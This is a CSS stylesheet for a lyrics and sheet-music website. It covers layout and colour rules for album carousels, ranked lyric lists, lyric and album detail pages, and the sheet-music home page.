.hostlyricbox .homealbum .albumlist li:nth-child(1){margin-left: 2px;}
.hostlyricbox .homealbum .albumlist li .img{width: 100%;height: 137px;overflow: hidden;}
.hostlyricbox .homealbum .albumlist li .img img{width: 100%;height: 100%;object-fit: cover;}
.hostlyricbox .homealbum .albumlist li .neirong{padding: 5px 10px;}
.hostlyricbox .homealbum .albumlist li .neirong .name{font-size: 16px;color: #333;}
.hostlyricbox .homealbum .albumlist li .neirong .type{padding-top: 5px;position: relative;}
.hostlyricbox .homealbum .albumlist li .neirong .type .ta{font-size: 14px;color: #999;display: inline-block;padding-right: 5px;}
.hostlyricbox .homealbum .albumlist li .neirong .type .ta span{color: #EF7E31;}
.hostlyricbox .homealbum .albumlist li .neirong .type .tb{font-size: 14px;color: #999;position: absolute;top: 5px;right: 0;}
.hostlyricbox .homealbum .leftbox{width: 67px;height: 214px;background: #fff;position: absolute;top: 65px;left: 0;}
.hostlyricbox .homealbum .leftbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 88px auto;}
.hostlyricbox .homealbum .leftbox span .icon{font-size: 18px;line-height: 35px;text-align: center;width: 35px;}
.hostlyricbox .homealbum .leftbox span:hover{background: #EF7E31;color: #fff;}
.hostlyricbox .homealbum .rightbox{width: 67px;height: 214px;background: #fff;position: absolute;top: 65px;right: 0;}
.hostlyricbox .homealbum .rightbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 88px auto;}
.hostlyricbox .homealbum .rightbox span:hover{background: #EF7E31;color: #fff;}
.hostlyricbox .homealbum .rightbox .icon{font-size: 18px;line-height: 35px;}
.hostlyricbox .homeclass{width: 100%;background: #fff;box-shadow: 0 1px 3px #ccc;border-radius: 10px;margin-top: 10px;padding-bottom: 20px;}
.hostlyricbox .homeclass .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 20px;}
.hostlyricbox .homeclass .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostlyricbox .homeclass .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostlyricbox .homeclass .title .morebox{position: absolute;top: 22px;right: 22px;}
.hostlyricbox .homeclass .title .morebox .btn{padding: 4px 10px;border: 1px solid #DBDBDB;font-size: 14px;color: #999;display: inline-block;vertical-align: middle;margin-left: 20px;border-radius: 22px;}
.hostlyricbox .homeclass .title .morebox .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostlyricbox .homeclass .lyricclass{width: 412px;height: 704px;background: #F7F7F7;border-radius: 10px;margin-left: 20px;display: inline-block;vertical-align: top;padding: 0 20px;}
.hostlyricbox .homeclass .lyricclass:nth-child(1){margin-left: 0;}
.hostlyricbox .homeclass .lyricclass .tli{width: 100%;margin-top: 24px;padding-bottom: 17px;border-bottom: 1px solid #DBDBDB;position: relative;}
.hostlyricbox .homeclass .lyricclass .tli .name{font-size: 20px;font-weight: 500;color: #333333;line-height: 28px;}
.hostlyricbox .homeclass .lyricclass .tli .more{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;position: absolute;top: 0;right: 0;}
.hostlyricbox .homeclass .lyricclass .tli .more:hover{color: #EF7E31;}
.hostlyricbox .homeclass .lyricclass .tli .more .icon{font-size: 12px;padding-left: 4px;}
.hostlyricbox .homeclass .lyricclass .list{width: 100%;}
.hostlyricbox .homeclass .lyricclass .list li{width: 100%;position: relative;padding-bottom: 16px;padding-top: 20px;border-bottom: 1px solid #DBDBDB;}
.hostlyricbox .homeclass .lyricclass .list li:nth-child(10){border-bottom: 0;}
.hostlyricbox .homeclass .lyricclass .list li:hover .name{color: #EF7E31;}
.hostlyricbox .homeclass .lyricclass .list li:hover .click{color: #EF7E31;}
.hostlyricbox .homeclass .lyricclass .list li:hover .time{color: #EF7E31;}
.hostlyricbox .homeclass .lyricclass .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.hostlyricbox .homeclass .lyricclass .list li .sort1{background: #D3302F;color: #fff;}
.hostlyricbox .homeclass .lyricclass .list li .sort2{background: #FC7401;color: #fff;}
.hostlyricbox .homeclass .lyricclass .list li .sort3{background: #F8CD1B;color: #fff;}
.hostlyricbox .homeclass .lyricclass .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;padding-left: 10px;width: 45%;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostlyricbox .homeclass .lyricclass .list li .click{font-size: 10px;font-weight: 400;color: #999;line-height: 26px;padding-left: 10px;width: 24%;display: inline-block;vertical-align: middle;}
.hostlyricbox .homeclass .lyricclass .list li .time{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;position: absolute;top: 20px;right: 0;}
/*歌词 分类*/
.listlyricbox .mainlyricbox{width: 100%;margin-top: 20px;}
.listlyricbox .mainlyricbox .left{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;}
.listlyricbox .mainlyricbox .left .lyriclistbox{width: 100%;height: 1888px;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 10px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 10px;padding: 0 22px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle .name{width: 50%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle .singer{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle .download{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle .click{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .lyriclistbox .listtitle .time{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist{padding: 0 22px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li{width: 100%;height: 50px;background: #fff;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li:nth-child(2n){background: #FAFAFA;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li:hover{background: #F0F0F0;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #333333;height: 50px;line-height: 50px;display: inline-block;vertical-align: top;text-align: center;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .name{width: 50%;font-size: 14px;font-weight: 400;color: #333333;line-height: 50px;display: inline-block;text-align: left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .singer{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 50px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .download{width: 10%;height: 50px;display: inline-block;vertical-align: top;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .download a{padding: 6px 10px;color: #999999;font-size: 12px;text-align: center;display: block;border-radius: 22px;margin-top: 10px;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .download a:hover{background: #EF7E31;color: #fff;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .click{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 50px;text-align: center;display: inline-block;vertical-align: top;}
.listlyricbox .mainlyricbox .left .lyriclistbox .infolist li .time{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 50px;text-align: center;display: inline-block;vertical-align: top;}
.listlyricbox .mainlyricbox .left .lyriclistbox .pagebox{margin-top: 18px;}
/*歌词 详情*/
.listlyricbox .mainlyricbox .left .infolyricbox{width: 100%;padding-bottom: 10px;background: #FFFFFF;border-radius: 10px;box-shadow: 0 1px 3px#ccc;position: relative;}
.listlyricbox .mainlyricbox .left .infolyricbox h1{font-size: 18px;font-weight: 500;color: #333333;line-height: 33px;width: 75%;padding-left: 35px;text-align: center;padding-top: 33px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.listlyricbox .mainlyricbox .left .infolyricbox .lrcbtn{width: 142px;height: 41px;background: #EF7E31;border-radius: 21px;position: absolute;top: 70px;right: 30px;text-align: center;}
.listlyricbox .mainlyricbox .left .infolyricbox .lrcbtn:hover {background: #aa5b26;}
.listlyricbox .mainlyricbox .left .infolyricbox .lrcbtn a{font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 41px;text-align: center;}
.listlyricbox .mainlyricbox .left .infolyricbox .typebox{width: 100%;padding-top: 20px;}
.listlyricbox .mainlyricbox .left .infolyricbox .typebox .tags{width: 15%;text-align: center;font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;display: inline-block;vertical-align: top;}
.listlyricbox .mainlyricbox .left .infolyricbox .fluctuate{width: 937px;margin: 15px auto;}
.listlyricbox .mainlyricbox .left .infolyricbox .fluctuate .btn{width: 49%;display: inline-block;font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.listlyricbox .mainlyricbox .left .infolyricbox .fluctuate .btn:nth-child(2){text-align: right;margin-left: 2%;}
.listlyricbox .mainlyricbox .left .infolyricbox .fluctuate .btn:hover{color: #EF7E31;}
.listlyricbox .mainlyricbox .left .infolyricbox .intro{height: 50px;width: 900px;margin: 20px auto;background: #FAFAFA;position: relative;overflow: hidden;padding: 14px 20px;border-radius: 10px;display: block;}
.listlyricbox .mainlyricbox .left .infolyricbox .intro .text{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;border-radius: 10px;overflow: hidden;-webkit-line-clamp: 2;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;}
.listlyricbox .mainlyricbox .left .infolyricbox .intro #celebritymore{width: 100px;height: 32px;font-size: 14px;font-weight: 400;color: #EF7E31;line-height: 20px;background: #FAFAFA;text-align: center;position: absolute;bottom: 5px;right: 0;display: block;text-decoration: underline;cursor: pointer;}
.listlyricbox .mainlyricbox .left .infolyricbox .on{height: auto;}
.listlyricbox .mainlyricbox .left .infolyricbox .intro .on{-webkit-line-clamp: 3333;}
.listlyricbox .mainlyricbox .left .lyrictextbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;margin-top: 20px;}
.listlyricbox .mainlyricbox .left .lyrictextbox .txtbox{width: 47%;display: inline-block;margin-left: 2%;padding: 20px 0;font-size: 0;vertical-align: top;}
.listlyricbox .mainlyricbox .left .lyrictextbox .txtbox .h1{font-size: 18px;color: #333;font-weight: 500;padding-bottom: 10px;}
.listlyricbox .mainlyricbox .left .lyrictextbox .txtbox .gecibox{height: 1483px;width: 100%;background: #fffdf9;border-radius: 10px;overflow-y: auto;font-size: 14px;font-weight: 400;color: #333333;line-height: 30px;padding: 5px 10px;box-sizing: border-box;}
.listlyricbox .mainlyricbox .left .lyrictextbox .txtbox .gecibox:hover{background: #faf4ec;}
.listlyricbox .mainlyricbox .left .lyrictextbox .txtbox .gecibox.ntn{height: 1587px;}
/*歌词 专辑列表*/
.listlyricbox .mainlyricbox .left .albumlistbox{width: 100%;height: 1888px;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.listlyricbox .mainlyricbox .left .albumlistbox .title{position: relative;border-bottom: 1px solid #dbdbdb;padding-top: 22px;padding-bottom: 20px;}
.listlyricbox .mainlyricbox .left .albumlistbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.listlyricbox .mainlyricbox .left .albumlistbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.listlyricbox .mainlyricbox .left .albumlistbox .title .more{position: absolute;top: 27px;right: 0;}
.listlyricbox .mainlyricbox .left .albumlistbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.listlyricbox .mainlyricbox .left .albumlistbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.listlyricbox .mainlyricbox .left .albumlistbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist{padding: 0 22px;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li{width: 100%;height: 157.5px;position: relative;margin-top: 20px;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .img{width: 240px;height: 100%;border-radius: 10px;position: absolute;top: 0;left: 0;overflow: hidden;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .img img{width: 100%;height: 100%;border-radius: 10px;object-fit: cover;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong{padding-left: 250px;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .tli{width: 100%;position: relative;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .tli .name{font-size: 20px;line-height: 34px;color: #333;width: 75%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight: 500;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .tli .sub{position: absolute;top: 0;right: 0;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .tli .sub .ta{font-size: 20px;color: #555;line-height: 34px;padding-left: 20px;display: inline-block;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist{width: 100%;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li{padding-top: 15px;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .name{font-size: 14px;width: 30%;color: #9a9999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display: inline-block;vertical-align: middle;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .geshou{font-size: 14px;width: 15%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .liulan{font-size: 14px;width: 20%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .xiazai{font-size: 14px;width: 20%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .xiazai .btn{padding: 4px 10px;color: #9a9999;font-size: 14px;border-radius: 20px;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .xiazai .btn:hover{background: #EF7E31;color: #fff;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li .shijian{font-size: 16px;width: 15%;color: #9a9999;display: inline-block;text-align: right;vertical-align: middle;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .name{color: #EF7E31;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .geshou{color: #EF7E31;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .liulan{color: #EF7E31;}
.listlyricbox .mainlyricbox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .shijian{color: #EF7E31;}
.listlyricbox .mainlyricbox .left .albumlistbox .pagebox{margin-top: 10px;}
/*歌词 专辑详情*/
.listlyricbox .mainlyricbox .left .albuminfotop{width: 100%;position: relative;}
.listlyricbox .mainlyricbox .left .albuminfotop .img{width: 330px;height: 230px;border-radius: 10px;overflow: hidden;position: absolute;top: 22px;left: 22px;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong{height: 230px;padding: 22px 0;padding-left: 370px;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong .name{font-size: 20px;color: #333;font-weight: 500;padding-right: 22px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong .text{font-size: 16px;color: #999;line-height: 24px;padding-top: 10px;padding-right: 22px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 7;height: 165px;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong .type{padding-top: 10px;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong .type .tags{font-size: 16px;color: #999;padding-right: 20px;display: inline-block;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong .type .tags:hover{color: #EF7E31;cursor: pointer;}
.listlyricbox .mainlyricbox .left .albuminfotop .neirong .type .tags .icon{padding-right: 4px;}
.listlyricbox .mainlyricbox .left .albumlistzhong{background: #fff;height: 1564px;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 20px;padding: 0 22px;border-radius: 10px 10px 0 0;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle .name{width: 50%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle .geshou{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle .renqi{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle .download{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .listtitle .item{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist{padding: 0 22px;} 
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li{width: 100%;height: 60px;background: #fff;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li:nth-child(2n){background: #FAFAFA;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li:hover{background: #F0F0F0;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #333333;height: 60px;line-height: 60px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .name{width: 50%;font-size: 14px;font-weight: 400;color: #333333;line-height: 60px;display: inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;vertical-align: top;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .geshou{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 60px;display: inline-block;text-align: center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;vertical-align: top;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .renqi{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 60px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .download{width: 10%;display: inline-block;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .download .btn{padding: 4px 10px;font-size: 12px;color: #999999;border-radius: 20px;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .download .btn:hover{background: #EF7E31;color: #fff;}
.listlyricbox .mainlyricbox .left .albumlistzhong .infolist li .item{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 60px;display: inline-block;text-align: center;}
.listlyricbox .mainlyricbox .left .albumlistzhong .pagebox{padding-bottom: 5px;}
/*曲谱首页*/
.hotrotationbox{width: 100%;margin-top: 20px;}
.hotrotationbox .newestlbtubox{width: 950px;height: 534px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;display: inline-block;vertical-align: top;margin-right: 20px;}
.hotrotationbox .hosthotbox{width: 470px;height: 534px;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;display: inline-block;vertical-align: top;}
.hotrotationbox .newestlbtubox .title{padding-top: 22px;width: 100%;position: relative;}
.hotrotationbox .newestlbtubox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hotrotationbox .newestlbtubox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hotrotationbox .newestlbtubox .title .more{position: absolute;top: 22px;right: 22px;}
.hotrotationbox .newestlbtubox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hotrotationbox .newestlbtubox .title .more a:hover{color: #EF7E31;}
.hotrotationbox .newestlbtubox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hotrotationbox .newestlbtubox .hotrnewbox{padding: 16px;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist{width: 100%;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist li{display: inline-block;width: calc(50% - 8px);margin-right: 16px;height: 45.1px;background: #fff;border-radius: 4px;position: relative;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist li:nth-child(2n){margin-right: 0;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist li:hover{background: #F0F0F0;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist li .name{width: 75%;font-size: 14px;font-weight: 400;color: #333333;line-height: 44px;height: 44px;padding-left: 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist li .dian{width: 6px;height: 6px;background: #D8D8D8;position: absolute;top: 50%;left: 6px;margin-top: -3px;border-radius: 50%;}
.hotrotationbox .newestlbtubox .hotrnewbox .newlist li .item{font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;position: absolute;top: 0;right: 6px;}
.hotrotationbox .hosthotbox .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 10px;}
.hotrotationbox .hosthotbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hotrotationbox .hosthotbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hotrotationbox .hosthotbox .title .more{position: absolute;top: 22px;right: 22px;}
.hotrotationbox .hosthotbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hotrotationbox .hosthotbox .title .more a:hover{color: #EF7E31;}
.hotrotationbox .hosthotbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hotrotationbox .hosthotbox .hotlist{padding: 0 22px;}
.hotrotationbox .hosthotbox .hotlist li{padding: 10px 0;position:relative;}
.hotrotationbox .hosthotbox .hotlist li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.hotrotationbox .hosthotbox .hotlist li .sort1{background: #D3302F;color: #fff;}
.hotrotationbox .hosthotbox .hotlist li .sort2{background: #FC7401;color: #fff;}
.hotrotationbox .hosthotbox .hotlist li .sort3{background: #F8CD1B;color: #fff;}
.hotrotationbox .hosthotbox .hotlist li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 72%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hotrotationbox .hosthotbox .hotlist li .item{position: absolute;font-size: 14px;top: 10px;right: 0;color: #333333;line-height: 26px;}
.hotrotationbox .hosthotbox .hotlist li:hover .name{color: #EF7E31;}
.hoststavebox .homealbum{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hoststavebox .homealbum .title{padding-top: 22px;width: 100%;position: relative;}
.hoststavebox .homealbum .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hoststavebox .homealbum .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hoststavebox .homealbum .title .more{position: absolute;top: 22px;right: 22px;}
.hoststavebox .homealbum .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hoststavebox .homealbum .title .more a:hover{color: #EF7E31;}
.hoststavebox .homealbum .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hoststavebox .homealbum .albumlist{padding: 22px 67px;overflow-x: hidden;white-space: nowrap;}
.hoststavebox .homealbum .albumlist li{width: 244px;background: #F7F7F7;border-radius: 10px;overflow: hidden;display: inline-block;vertical-align: top;margin-left: 20px;box-shadow: 0px 1px 3px #CCCCCC;}
.hoststavebox .homealbum .albumlist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hoststavebox .homealbum .albumlist li:nth-child(1){margin-left: 2px;}
.hoststavebox .homealbum .albumlist li .img{width: 280px;height: 137px;overflow: hidden;}
.hoststavebox .homealbum .albumlist li .img img{width: 100%;height: 100%;object-fit: cover;}
.hoststavebox .homealbum .albumlist li .neirong{padding: 5px 10px;}
.hoststavebox .homealbum .albumlist li .neirong .name{font-size: 16px;color: #333;}
.hoststavebox .homealbum .albumlist li .neirong .type{padding-top: 5px;position: relative;}
.hoststavebox .homealbum .albumlist li .neirong .type .ta{font-size: 14px;color: #999;display: inline-block;padding-right: 5px;}
.hoststavebox .homealbum .albumlist li .neirong .type .tb{font-size: 14px;color: #999;position: absolute;top: 5px;right: 0;}
.hoststavebox .homealbum .leftbox{width: 67px;height: 209px;background: #fff;position: absolute;top: 70px;left: 0;}
.hoststavebox .homealbum .leftbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 85px auto;}
.hoststavebox .homealbum .leftbox span .icon{font-size: 18px;line-height: 35px;text-align: center;width: 35px;}
.hoststavebox .homealbum .leftbox span:hover{background: #EF7E31;color: #fff;}
.hoststavebox .homealbum .rightbox{width: 67px;height: 209px;background: #fff;position: absolute;top: 70px;right: 0;}
.hoststavebox .homealbum .rightbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 85px auto;}
.hoststavebox .homealbum .rightbox span:hover{background: #EF7E31;color: #fff;}
.hoststavebox .homealbum .rightbox .icon{font-size: 18px;line-height: 35px;}
.hoststavebox .ternbox{width: 100%;margin-top: 20px;}
.hoststavebox .ternbox .tern{width: 468px;height: 725px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;display: inline-block;margin-right: 17px;vertical-align: top;}
.hoststavebox .ternbox .tern:nth-child(3){margin-right: 0;}
.hoststavebox .ternbox .tern .title{width: 100%;height: 153px;background: url(../img/stave/index_sort1.png);background-size: 100% 100%;border-radius: 10px 10px 0 0;position: relative;}
.hoststavebox .ternbox .tern:nth-child(2) .title{background: url(../img/stave/index_sort2.png);background-size: 100% 100%;}
.hoststavebox .ternbox .tern:nth-child(3) .title{background: url(../img/stave/index_sort3.png);background-size: 100% 100%;}
.hoststavebox .ternbox .tern .title .h2{font-size: 44px;font-weight: 600;text-align: center;color: #fff;line-height: 153px;}
.hoststavebox .ternbox .tern .title .more{position: absolute;top: 18px;right: 28px;}
.hoststavebox .ternbox .tern .title .more a{font-size: 14px;font-weight: 400;color: #FFFFFF;}
.hoststavebox .ternbox .tern .title .more a:hover{color: #EF7E31;}
.hoststavebox .ternbox .tern .title .more a .icon{font-size: 14px;margin-left: 4px;}
.hoststavebox .ternbox .tern .typebox{padding: 0 14px;padding-top: 20px;}
.hoststavebox .ternbox .tern .typebox .btn{width: 22%;height: 30px;margin-right: 4%;display: inline-block;vertical-align: top;background: #F8F8F8;border-radius: 4px;border: 1px solid #DEDEDE;box-sizing: border-box;font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;text-align: center;}
.hoststavebox .ternbox .tern .typebox .btn:nth-child(4n){margin-right: 0;}
.hoststavebox .ternbox .tern .typebox .btn:hover{background: #EF7E31;color: #fff;border: 1px solid #EF7E31;}
.hoststavebox .ternbox .tern .list{padding: 0 10px;}
.hoststavebox .ternbox .tern .list li{width: 100%;position: relative;margin: 22px 0;}
